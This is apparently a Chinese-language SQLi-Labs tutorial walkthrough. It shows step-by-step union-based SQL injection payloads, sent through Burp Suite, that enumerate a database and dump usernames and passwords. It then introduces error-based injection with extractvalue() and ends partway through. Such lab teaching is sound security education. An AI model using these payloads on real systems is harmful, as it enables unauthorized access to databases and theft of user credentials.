
2.利用Burpsuite工具抓包
不会的可以跳转:https://www.cnblogs.com/handsomexuejian/p/18303881#_label3_0_3_2
我们随便输个账号密码,将发送的数据包拦截:

将数据包发送到Repeater模块,方便我们能够修改数据包并重复发送:
3.寻找注入点
uname=admin'&passwd=admin&submit=Submit

运行后报错
uname=admin'#&passwd=admin&submit=Submit

运行后正常显示,说明我们可以利用参数“uname”作为我们的注入点
uname输入内容为字符串,因此注入点类型为字符型注入点
4.判断网站查询的字段数
uname=admin' order by 1#&passwd=admin&submit=Submit
正常显示
uname=admin' order by 2#&passwd=admin&submit=Submit
正常显示
uname=admin' order by 3#&passwd=admin&submit=Submit
报错,因此可以判断网站查询的字段数为2
5.判断网站的回显位置
uname=admin' and 1=2 union select 1,2#&passwd=admin&submit=Submit
发现1,2的位置可以回显:

6.获取网站当前所在数据库的库名
uname=admin' and 1=2 union select 1,database()#&passwd=admin&submit=Submit

可以发现网站当前所在数据库的库名为“security”
7.获取数据库security的全部表名
uname=admin' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'#&passwd=admin&submit=Submit

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
8.获取users表的全部字段名
uname=admin' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#&passwd=admin&submit=Submit

可以发现数据表users内含有的字段有“id”“username”“password”
9.获取users表id、username和password字段的全部值。
uname=admin' and 1=2 union select 1,concat_ws(',',id,username,password) from security.users limit 0,1#&passwd=admin&submit=Submit

uname=admin' and 1=2 union select 1,concat_ws(',',id,username,password) from security.users limit 1,1#&passwd=admin&submit=Submit

更改limit函数后的参数就可以依次查看users表id、username和password字段
基于报错的注入1
(1)关于报错注入
基于报错的注入,是指通过构造特定的SQL语句,让攻击者想要查询的信息(如数据库名、版本号、用户名等)通过页面的错误提示回显出来。
报错注入一般需要具备两个前提条件:(1)Web应用程序未关闭数据库报错函数,对于一些SQL语句的错误直接回显在页面上;(2)后台未对一些具有报错功能的函数进行过滤。
常用的报错功能函数包括extractvalue()、updatexml()、floor()、exp()等。
(2)关于extractvalue()函数
作用:对XML文档进行查询,相当于在HTML文件中用标签查找元素。
语法:extractvalue(XML_document, XPath_string)
参数1:XML_document是String格式,为XML文档对象的名称;
参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方。
报错原理:xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果写入其他格式就会报错,并且会返回写入的非法格式内容,错误信息如:XPATH syntax error:'xxxxxxxx’。
1.访问SQLi-Labs网站
进入less-1

由前文可知我们可以利用参数“id”作为我们的注入点,并且注入点是字符型注入点
2.获取网站当前所在数据库的库名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',database()))--+
extractvalue('目标xml文件名','xml路径')
1 虚构的一个目标xml文件名,由于该文件名不存在因此必会报错
concat('~',database()) 连接'~'与'database()'
~ 使sql语句变成非法语句,保证能够完整回显注入语句的具体结果,以及对回显结果进行标记
database() 使报错的回显路径改成'database()'的内容

可以发现网站当前所在数据库的库名为“security”
3.获取数据库security的全部表名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+
